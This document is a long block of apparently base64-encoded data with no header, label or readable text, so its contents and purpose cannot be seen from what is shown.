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
